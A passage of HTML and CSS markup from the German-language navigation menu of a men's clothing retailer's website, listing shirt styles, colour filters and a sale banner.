            inset: 256px auto 0 13px;
            padding: 0 0 0 0;
            font-size: 12px;
        }

        .single-image-bg-2457691753 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw96b3835b/merchAssets/AW25/navigation/eoss/AW25_DE_NAV.jpg);
        }
    }

    @media only screen and (min-width: 1024px) {
        .single-image2457691753 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image2457691753 {
            aspect-ratio: auto 562 / 724;
        }
        
        .single-image2457691753.in-view {
            scale: 1;
            transition: all 1s;
        }

        .single-image-bg-2457691753 {
            transition: all 0.8s ease-in-out;
        }

        .a--single-image-bg-2457691753:hover .single-image-bg-2457691753 {
            transform: scale(null);
        }
        
        .single-image2457691753-wraapper .image-badge,
        .single-image-bg-2457691753 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .single-image-bg-2457691753 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw96b3835b/merchAssets/AW25/navigation/eoss/AW25_DE_NAV.jpg);
        }
    }

    @media only screen and (min-width: 1366px) {
        .single-image2457691753 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image2457691753.in-view {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image2457691753-wraapper .image-badge,
        .single-image-bg-2457691753 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }
        
        .single-image2457691753 {
            aspect-ratio: auto 562 / 724;
        }

        .single-image-bg-2457691753 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw96b3835b/merchAssets/AW25/navigation/eoss/AW25_DE_NAV.jpg);
        }
    }
</style>

    <a class="a--single-image-bg-2457691753" href="https://www.charlestyrwhitt.com/de/sale/" >


    
        <div class=" overflow-hidden single-image2457691753-wraapper 
                     position-relative">
    
        
        
        

        <picture class="lozad" 
            
            data-alt="Clearance" 
            
            data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw96b3835b/merchAssets/AW25/navigation/eoss/AW25_DE_NAV.jpg">
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw96b3835b/merchAssets/AW25/navigation/eoss/AW25_DE_NAV.jpg" media="(min-width: 1024px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw96b3835b/merchAssets/AW25/navigation/eoss/AW25_DE_NAV.jpg" media="(min-width: 768px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw96b3835b/merchAssets/AW25/navigation/eoss/AW25_DE_NAV.jpg" media="(min-width: 0px)"/>
            <img class="lozad single-image single-image2457691753 animation-element"
                alt="" 
                style="--focal-point-x:; --focal-point-y:" 
                miniTitle="Clearance" 
                
                    width="562"
                    height="724"
                
            >
        </picture>
        
    </div>


    </a>
</div></div>
        <div class="experience-region experience-landingButton"></div>
        <div class="experience-region experience-landingButtonsGroup"></div>
        <div class="experience-region experience-landingText"></div>
        <div class="experience-region experience-landingCtaGroup"></div>
        <div class="experience-region experience-shoppableImageProducts"></div>
        <div class="experience-region experience-shoppableLinkDots"></div>
    </div>
</div>
</div></div>
    </div>
</div>
</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-4035240416 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-4035240416 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-4035240416 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-4035240416 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/de/herren-hemden/"
class="navigationItem-4035240416 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Hemden
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Hemden
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2805907016 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2805907016 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2805907016 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2805907016 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-2805907016 
       d-block mps-d-block mls-d-none capitalize text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9168624189 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9168624189 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9168624189 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9168624189 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-9168624189 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline no-after 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5525693718 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5525693718 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5525693718 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5525693718 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neuheiten/"
       class="navigationLink-5525693718 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Neue Hemden
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5209264375 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5209264375 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5209264375 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5209264375 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5209264375) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5209264375 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5722326228 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5722326228 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5722326228 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5722326228 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-5722326228 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9374569686 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9374569686 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9374569686 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9374569686 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/businesshemden/"
       class="navigationLink-9374569686 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Businesshemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4339061714 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4339061714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4339061714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4339061714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/business-casual-hemden/"
       class="navigationLink-4339061714 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business-casual hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3956048072 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3956048072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3956048072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3956048072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/freizeithemden/"
       class="navigationLink-3956048072 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        freizeithemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2540354275 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2540354275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2540354275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2540354275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/buegelfrei/"
       class="navigationLink-2540354275 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        bügelfrei hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4543372484 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4543372484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4543372484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4543372484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/luxushemden/"
       class="navigationLink-4543372484 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        luxushemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8277357908 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8277357908 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8277357908 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8277357908 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/abendhemden/"
       class="navigationLink-8277357908 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        abendhemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4823959748 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4823959748 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4823959748 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4823959748 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>








</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1074386756 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1074386756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1074386756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1074386756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/kurzarmhemden/"
       class="navigationLink-1074386756 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        kurzarmhemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4449155427 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4449155427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4449155427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4449155427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/kragenlos/"
       class="navigationLink-4449155427 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        kragenlose hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6281171711 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6281171711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6281171711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6281171711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-6281171711 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9970453550 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9970453550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9970453550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9970453550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/t-shirts/"
       class="navigationLink-9970453550 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2443645348 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2443645348 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2443645348 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2443645348 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neuheiten/"
       class="navigationLink-2443645348 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        neue hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8866726941 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8866726941 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8866726941 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8866726941 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-8866726941 
       hide capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hemden sale
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1179854147 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1179854147 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1179854147 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1179854147 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1179854147) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1179854147 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3461040851 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3461040851 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3461040851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3461040851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-3461040851 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7270165751 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7270165751 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7270165751 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7270165751 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-7270165751 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        weisse hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5146316817 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5146316817 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5146316817 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5146316817 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-5146316817 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blaue hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7797993781 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7797993781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7797993781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7797993781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-7797993781 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        rosa hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2964004506 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2964004506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
